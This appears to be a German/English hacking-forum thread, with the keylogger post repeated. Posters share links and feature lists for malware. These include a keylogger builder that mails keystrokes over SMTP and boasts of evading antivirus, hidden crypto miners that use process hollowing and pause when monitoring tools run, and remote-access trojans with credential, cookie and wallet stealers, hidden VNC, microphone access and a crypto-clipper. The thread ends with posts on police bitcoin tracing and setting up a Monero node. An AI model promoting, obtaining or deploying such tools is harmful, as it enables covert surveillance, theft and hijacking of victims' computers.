https://github.com/LNodesL/BAT.man/raw/v0.0.1/BAT.man-release-0.0.1-full-source-and-programs.zip Grundsätzlich gilt: Virusscan und AM ist euer Freund. Da die meisten geuppten Tools Stealer, Rats, Bots etc. sind wird fast jedes AV eine Warnmeldung abgebeben. Das ist bei diesen Programmen normal, macht die Sache abr für Abfänger nicht besser! Darum immer eine VM (https://www.heise.de/download/product/virtualbox-40385) nutzen.
-
Muchísimas gracias, amigo! Suche weiterhin seriöse Quellen.
-
It's being some time since i gave something back to community. I am still in learning of c# code and i decide to take some dive into KeyLogger programming. This tool took me around 6h to code. some function could be definitely coded better and there are still some bugs i need to investigate but for testing purposes its fine. Here’s a high-level overview of the functionalities provided by the code: I am using MaterialSkin for this tool since ootb framework in visual studio is not that pleasing... Dynamic Assembly Name and Attributes: Randomized names and attributes (like, title, description, version) are generated for the compiled executable using predefined adjective and noun arrays. Here i used believable names not just random strings. These attributes are included as assembly metadata for the generated executable. Input Handling for SMTP Configuration: User-provided inputs such as SMTP server, email credentials, recipient email, and a time interval are collected via textboxes. These values are dynamically replaced in the source code template. I am using default SMTP port 587. Source Code Augmentation: Necessary assembly attributes (like, version, company, product). They are also randomly generated from pool of predefined wordlist and later on used in compilation. Code Compilation: The application compiles the modified source code which is stored within tool itself, into an executable file dynamically using the CSharpCodeProvider class. Compiler parameters include settings for a Windows executable target, x86 platform, and external assemblies required by the generated code. So yea, its 32bit application with .net 4.5 dependency. Executable Generation: A unique name for the executable is generated dynamically (like, BrightFox123.exe). The compiled executable incorporates the user-provided SMTP settings and dynamically generated assembly. Generated stub has only around 9-10kb ! Current detection is 3/38 on kleenscan https://kleenscan.com/scan_result/f4d99d...b6b0b66c7d Tool is protected with VMProtect against reverse engineering. For generated executable you can use ILSpy to check the source code, its not protected at all and free for viewing. Feel free to test it out and if you find bugs please report them back to me, i will try to fix it in next release. Download LINK: https://mega.nz/file/sY5F0ZYZ#_3j2t4DfwP...GWKfN_LWvk Pass for zip is Base64 encoded: UE9DRGFya1RlcnJvcktMRw== Some Screenshots Grundsätzlich gilt: Virusscan und VM ist euer Freund. Da die meisten geuppten Tools Stealer, Rats, Bots etc. sind wird fast jedes AV eine Warnmeldung abgebeben. Das ist bei diesen Programmen normal, macht die Sache abr für Abfänger nicht besser! Darum immer eine VM (https://www.heise.de/download/product/virtualbox-40385) nutzen. Btw: Die Tools sind nicht von mir! Wie sagt man so schön: Das ist alles nur geklaut und gestohlen, nur gezogen und geraubt. Entschuldigung, das hab ich mir erlaubt.
-
Es werden weiterhin zuverlässige Quellen/Lieferanten gesucht! Thx für eure Hilfe
-
CorvusMiner ========================== Informationen CorvusMiner ist ein Open-Source, stiller Krypto-Miner. Er unterstützt sowohl CPU- als auch GPU-Mining. Dieser Miner funktioniert auf den neuesten Windows-11-Versionen dank sogenanntem „Transacted Hollowing“. Funktionen Verstecktes CPU- und GPU-Mining SSL-Unterstützung Watchdog, der den Miner-Prozess überwacht und ihn neu startet, falls er nicht läuft Speicherinjektion, um den Miner nicht auf der Festplatte speichern zu müssen „Prozessüberwachung“, die das Mining pausiert, wenn bestimmte Programme erkannt werden Dynamische Konfigurationen („on the fly“), um Einstellungen bei Bedarf zu aktualisieren https://github.com/laprosa/CorvusMiner Grundsätzlich gilt: Virusscan und VM ist euer Freund. Da die meisten geuppten Tools Stealer, Rats, Bots etc. sind wird fast jedes AV eine Warnmeldung abgebeben. Das ist bei diesen Programmen normal, macht die Sache abr für Anfänger nicht besser! Darum immer eine VM (https://www.heise.de/download/product/virtualbox-40385) nutzen. Btw: Die Tools sind nicht von mir! Wie sagt man so schön: Das ist alles nur geklaut und gestohlen, nur gezogen und geraubt. Entschuldigung, das hab ich mir erlaubt.
-
Was ist Pulsar RAT? Pulsar RAT begann ursprünglich als eine modifizierte Version von Quasar, entwickelt von KDot227, der die Community dazu ermutigte, Beiträge zu leisten und die Funktionen zu erweitern. Im Laufe der Zeit wurde das Projekt erheblich verbessert und hat sich mit Hilfe eines engagierten Entwicklerteams (das stets offen für neue Mitwirkende ist) weit über seine ursprüngliche Form hinaus entwickelt. Nach einer öffentlichen Abstimmung unter den Nutzern wurde beschlossen, das Projekt in Pulsar RAT umzubenennen, um diese Entwicklung widerzuspiegeln. Was ist neu & verbessert? Pulsar RAT wurde in nahezu allen Bereichen erweitert. Zu den wichtigsten Verbesserungen gehören: Optimiertes Networking – Schnellere und stabilere Verbindungen für nahtlose Fernsteuerung. Verbesserter Remote-Desktop – Höhere Geschwindigkeit und flüssigere Darstellung mit GPU-Beschleunigung (DirectX) für mehr FPS. Client-Vorschau – Du kannst den Desktop deiner Clients sowie einige Informationen direkt durch Anklicken in der Liste ansehen. Hidden VNC (hVNC) – Unterstützt jetzt mehr Browser (inklusive Opera) und zusätzliche Funktionen für verdeckte Steuerung. Erweiterter Stealer – Extrahiert Zugangsdaten, Cookies, Wallets, Spielsitzungen und mehr (bald auch für Chromium-basierte Browser ab Version 127+). Remote-Mikrofonzugriff – Echtzeit-Zugriff auf das Mikrofon des Zielsystems. Crypto-Clipper – Ersetzt automatisch kopierte Kryptowährungs-Adressen durch eigene vom Remote-Server. Virtueller Monitor – Erstellt einen virtuellen Monitor auf dem Client, der per Remote Desktop gesteuert werden kann. Memory Dump – Ermöglicht das Auslesen des Arbeitsspeichers von Prozessen aus der Ferne. „Spaß“-Funktionen – Taskleiste verstecken, GDI-Pixelkorruption, Bluescreen (BSoD) und mehr. Auf Desktop zeichnen – Während einer Remote-Desktop-Sitzung kannst du auf dem Bildschirm des Clients zeichnen. Reset-Überleben – Übersteht einen „Zurücksetzen“-Vorgang (funktioniert bei lokalem und Cloud-Reset, jedoch nicht bei USB). Und vieles mehr! – Zu viele Funktionen, um sie alle aufzulisten – sieh dir das Projekt an, um alles zu entdecken. Hinweis zur Entwicklung Das Tool befindet sich in aktiver Entwicklung und wird ständig aktualisiert und erweitert. Dadurch können jedoch auch Fehler und Instabilitäten auftreten. Diese werden so schnell wie möglich behoben, dennoch kann keine vollständige Stabilität garantiert werden. Bitte habe Geduld und melde Bugs oder ungewöhnliches Verhalten. Danksagungen Vielen Dank an alle, die zum Projekt beigetragen haben oder noch beitragen werden – egal ob kleine Korrekturen oder große Features: KingKDot – Lead Developer Twobit – Feature-Entwicklung Lucky – Behebung wichtiger HVNC-Probleme fedx – README-Design & Discord RPC Ace – Kleine HVNC-Fixes & Features Java – Feature-Erweiterungen Rishie – Stealer-Optionen & mehr Body – Obfuskation jungsuxx – Verbesserungen bei Eingaben & Code-Vereinfachung MOOM – Indirekter Beitrag durch andere Projekte (Dies sind nur einige der im README genannten Mitwirkenden.) Weitere Informationen Wir freuen uns, wenn du dir das Tool ansiehst. Feedback, Kritik und neue Feature-Ideen sind willkommen. Entwickler sind eingeladen, Pull Requests einzureichen und zum Projekt beizutragen. (Hinweis: Es werden keine Feature-Anfragen wie Rootkits oder „FUD“-Funktionen akzeptiert.) Offizielle Links: GitHub: https://github.com/Quasar-Continuation/Pulsar Website: https://rat.ad/ GitLab: https://gitlab.rat.ad/pulsar/pulsar Grundsätzlich gilt: Virusscan und VM ist euer Freund. Da die meisten geuppten Tools Stealer, Rats, Bots etc. sind wird fast jedes AV eine Warnmeldung abgebeben. Das ist bei diesen Programmen normal, macht die Sache abr für Anfänger nicht besser! Darum immer eine VM (https://www.heise.de/download/product/virtualbox-40385) nutzen. Btw: Die Tools sind nicht von mir! Wie sagt man so schön: Das ist alles nur geklaut und gestohlen, nur gezogen und geraubt. Entschuldigung, das hab ich mir erlaubt.
-
Overlord RAT (Free, Mac, Linux, Windows, Open Source) Overlord ist jetzt offiziell live. Es fehlen aktuell noch einige Funktionen, da es sich in der Beta-Phase befindet, aber ich verspreche, dass es seinem Namen gerecht wird. https://github.com/vxaboveground/Overlord Vielen Dank für eure Unterstützung – ich hoffe, es gefällt euch. Einige der wichtigsten Funktionen: 1.) Funktioniert auf Windows, macOS und Linux (Server und Client) 2.) Kann zehntausende Clients verwalten 3.) Sehr schnell dank WebSockets 4.) CSP zum Schutz vor XSS-Schwachstellen (falls vorhanden) 5.) Verarbeitet Dateien über den Browser, um Remote Code Execution (RCE) zu verhindern 6.) „Extrem gut“ (umgangssprachlich) 7.) Entwickelt vom Ersteller von Pulsar 258 Posted Thursday at 21:58 It's being some time since i gave something back to community. I am still in learning of c# code and i decide to take some dive into KeyLogger programming. This tool took me around 6h to code. some function could be definitely coded better and there are still some bugs i need to investigate but for testing purposes its fine. Here’s a high-level overview of the functionalities provided by the code: I am using MaterialSkin for this tool since ootb framework in visual studio is not that pleasing... Dynamic Assembly Name and Attributes: Randomized names and attributes (like, title, description, version) are generated for the compiled executable using predefined adjective and noun arrays. Here i used believable names not just random strings. These attributes are included as assembly metadata for the generated executable. Input Handling for SMTP Configuration: User-provided inputs such as SMTP server, email credentials, recipient email, and a time interval are collected via textboxes. These values are dynamically replaced in the source code template. I am using default SMTP port 587. Source Code Augmentation: Necessary assembly attributes (like, version, company, product). They are also randomly generated from pool of predefined wordlist and later on used in compilation. Code Compilation: The application compiles the modified source code which is stored within tool itself, into an executable file dynamically using the CSharpCodeProvider class. Compiler parameters include settings for a Windows executable target, x86 platform, and external assemblies required by the generated code. So yea, its 32bit application with .net 4.5 dependency. Executable Generation: A unique name for the executable is generated dynamically (like, BrightFox123.exe). The compiled executable incorporates the user-provided SMTP settings and dynamically generated assembly. Generated stub has only around 9-10kb ! Current detection is 3/38 on kleenscan https://kleenscan.com/scan_result/f4d99d...b6b0b66c7d Tool is protected with VMProtect against reverse engineering. For generated executable you can use ILSpy to check the source code, its not protected at all and free for viewing. Feel free to test it out and if you find bugs please report them back to me, i will try to fix it in next release. Download LINK: https://mega.nz/file/sY5F0ZYZ#_3j2t4DfwP...GWKfN_LWvk Pass for zip is Base64 encoded: UE9DRGFya1RlcnJvcktMRw== Some Screenshots Grundsätzlich gilt: Virusscan und VM ist euer Freund. Da die meisten geuppten Tools Stealer, Rats, Bots etc. sind wird fast jedes AV eine Warnmeldung abgebeben. Das ist bei diesen Programmen normal, macht die Sache abr für Anfänger nicht besser! Darum immer eine VM (https://www.heise.de/download/product/virtualbox-40385) nutzen. Btw: Die Tools sind nicht von mir! Wie sagt man so schön: Das ist alles nur geklaut und gestohlen, nur gezogen und geraubt. Entschuldigung, das hab ich mir erlaubt.
-
[FREE] Silent XMR Miner | Windows 10/11 | Many features Kostenlose Version meines stillen XMR-Miners – sie ermöglicht es Nutzern, die Software zu testen und sich damit vertraut zu machen. Funktionen: Watchdog – Ein separater Prozess, der den Miner überwacht und ihn automatisch neu startet. Stealth Mining – Das Mining wird pausiert, wenn der Nutzer ein Prozessüberwachungstool geöffnet hat. Idle Mining – Die Ressourcennutzung wird dynamisch angepasst, wenn der Nutzer inaktiv ist. Remote-Konfiguration – Miner können aktualisiert werden, ohne sie neu erstellen zu müssen. Zum Autostart hinzufügen – Der Miner bleibt bestehen und startet automatisch beim Hochfahren des Systems. Selbstlöschung – Die EXE-Datei löscht sich automatisch, nachdem der Miner gestartet wurde. Stealth bei Vollbild – Der Miner pausiert vorübergehend, wenn der Nutzer eine Anwendung im Vollbildmodus verwendet (ideal z. B. beim Gaming). Dieses Projekt verwendet eine angepasste Version von xmrig; der vollständige Quellcode dafür ist im GitHub-Repository verfügbar. Verfügbar auf GitLab. Grundsätzlich gilt: Virusscan und VM ist euer Freund. Da die meisten geuppten Tools Stealer, Rats, Bots etc. sind wird fast jedes AV eine Warnmeldung abgebeben. Das ist bei diesen Programmen normal, macht die Sache abr für Anfänger nicht besser! Darum immer eine VM (https://www.heise.de/download/product/virtualbox-40385) nutzen. Btw: Die Tools sind nicht von mir! Wie sagt man so schön: Das ist alles nur geklaut und gestohlen, nur gezogen und geraubt. Entschuldigung, das hab ich mir erlaubt.
-
Ja, auf gewisse Weise – aber nicht im physischen Sinn, da Bitcoins digital sind. Behörden markieren in der Regel Transaktionen oder Wallet-Adressen, die mit illegalen Aktivitäten in Verbindung stehen. Das passiert meist so: Blockchain-Analyse: Spezialisierte Software kann Bewegungen von Bitcoins auf der Blockchain nachvollziehen. Wenn ein Wallet z. B. mit Darknet-Handel, Ransomware oder Geldwäsche in Verbindung gebracht wird, wird diese Adresse als verdächtig markiert. Kooperation mit Börsen: Kryptowährungsbörsen (wie Coinbase, Binance oder Kraken) erhalten oft Listen von Wallets, die auf der „Watchlist“ stehen. Wenn jemand Bitcoins von einer markierten Adresse einzahlt oder abhebt, kann die Transaktion blockiert oder gemeldet werden. Fahndung und Einziehung: Wenn die Polizei ein Wallet sicherstellt, können sie die Bitcoins „einfrieren“, indem sie die private Schlüssel oder den Zugang zu dieser Wallet beschlagnahmen. Auf der Blockchain selbst bleibt aber nur die Historie sichtbar; es gibt keine unsichtbare Kennzeichnung, die außerhalb von Ermittlungsbehörden funktioniert. Wichtig: Eine Markierung auf der Blockchain ist nicht sichtbar für normale Nutzer – nur Ermittler oder Börsen, die solche Listen nutzen, können sie erkennen. schauen wir uns Schritt für Schritt an, wie die Polizei und Ermittler illegale Bitcoins auf der Blockchain verfolgen. Es ist eigentlich ein Mix aus Datenanalyse, Forensik und cleverer Mathematik. 1. Grundlage: Die Blockchain Bitcoin-Transaktionen werden öffentlicht und dauerhaft gespeichert auf der Blockchain. Jede Transaktion zeigt: Sender-Adresse → Empfänger-Adresse → Betrag. Diese Daten sind öffentlich, aber die Identität hinter einer Adresse ist nicht direkt sichtbar. 2. Wallet-Cluster und Mustererkennung Ermittler nutzen Software, um Wallet-Adressen zu gruppieren. Beispiel: Wenn mehrere Adressen von derselben Person kontrolliert werden (z. B. durch gemeinsame Inputs bei Transaktionen), können sie zu einem „Cluster“ zusammengefasst werden. So kann man Transaktionsnetzwerke aufbauen, z. B. zwischen Darknet-Märkten, Mixer-Diensten oder Börsen. 3. Verdächtige Adressen identifizieren Darknet-Märkte, Ransomware-Adressen, Betrug → diese Adressen sind oft schon bekannt und gelistet. Ermittler können dann jede Bewegung von diesen Adressen verfolgen. Wenn diese Bitcoins zu einer Börse oder zu einem „sauberen“ Wallet fließen, kann die Adresse auf einer Watchlist stehen. 4. Mixing und Privacy Coins Kriminelle versuchen oft, ihre Spuren zu verwischen, z. B. durch Bitcoin-Mixer/Tumbler oder durch Umwandlung in Privacy Coins wie Monero. Moderne Analyse-Tools können teilweise dennoch Muster erkennen (z. B. typische Verteilungswege, Timing, Beträge). 5. Zusammenarbeit mit Börsen Sobald die Bitcoins auf einer regulierten Börse auftauchen, kann die Börse: Transaktion blockieren Konto einfrieren Behörden melden Das ist der Moment, an dem „illegale“ Bitcoins praktisch markiert werden, obwohl die Blockchain selbst unverändert bleibt. 6. Ergebnisse Die Polizei kann: den Fluss von illegalen Bitcoins verfolgen Wallets einfrieren oder beschlagnahmen Nutzer identifizieren, wenn sie Fiat-Geld umtauschen oder regulierte Börsen nutzen Für normale Nutzer ist die Markierung nicht sichtbar, aber für Ermittler ist sie ein mächtiges Werkzeug. ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
-
🪙 Monero Full Node einrichten (2026 Guide) 🧠 Was ist ein Full Node? Ein Full Node lädt die gesamte Monero‑Blockchain herunter und prüft selbst alle Transaktionen. 👉 Vorteile: maximale Privatsphäre keine Abhängigkeit von fremden Servern unterstützt das Netzwerk 👉 Nachteil: braucht viel Speicher (ca. 150+ GB) und Zeit beim ersten Sync 🔧 Voraussetzungen 💻 Hardware Computer (Windows, macOS oder Linux) Mindestens: 8 GB RAM 200 GB freier Speicher (SSD empfohlen!) stabile Internetverbindung 📥 Schritt 1: Monero Software herunterladen Gehe auf die offizielle Seite: 👉 https://www.getmonero.org/downloads/ Lade die passende Version herunter: GUI Wallet (einfach) → empfohlen für Anfänger CLI (fortgeschritten) 👉 Für dich: GUI Wallet nehmen 📦 Schritt 2: Installation Datei entpacken (ZIP) Programm starten (monero-wallet-gui) Beim ersten Start: Sprache wählen Modus auswählen 👉 Wähle: „Erweiterter Modus (Advanced Mode)” 🌐 Schritt 3: Full Node auswählen Im Setup: Wähle: „Lokaler Node“ Klicke auf „Start Node“ Jetzt beginnt der Download der Blockchain ⬇️ ⏳ Schritt 4: Blockchain synchronisieren Das ist der längste Teil: Dauer: mehrere Stunden bis Tage Fortschritt wird angezeigt Lass den PC einfach laufen 💡 Tipp: SSD beschleunigt das Ganze enorm PC nicht ausschalten 🔐 Schritt 5: Wallet erstellen Nach oder während der Synchronisierung: „Neue Wallet erstellen“ Passwort setzen Seed (Wörterliste) speichern!!! 👉 Wichtig: Diese Wörter sind dein Geld! Offline aufschreiben (kein Screenshot) ⚙️ Schritt 6: Node läuft im Hintergrund Sobald fertig: dein Node läuft lokal (localhost) deine Wallet verbindet sich automatisch damit 🧪 Schritt 7: Prüfen ob alles funktioniert Du erkennst einen funktionierenden Node an: Status: „Synchronisiert“ Blockhöhe steigt regelmäßig Transaktionen funktionieren 🚀 Optional: Node öffentlich machen (Nur wenn du willst) Du kannst anderen erlauben, deinen Node zu nutzen: Port freigeben: 18080 Router konfigurieren 👉 Das hilft dem Netzwerk 🌍 🎥 Video (einfach erklärt) Hier ist ein gutes Einsteiger‑Video: https://www.youtube.com/watch?v=170DNHHHzUk ⚠️ Häufige Fehler ❌ Zu wenig Speicher ❌ PC während Sync ausschalten ❌ Seed nicht sichern ❌ Antivirus blockiert Node 🧾 Kurzfassung Download GUI Wallet Advanced Mode wählen Local Node starten Blockchain syncen Wallet erstellen Fertig ✅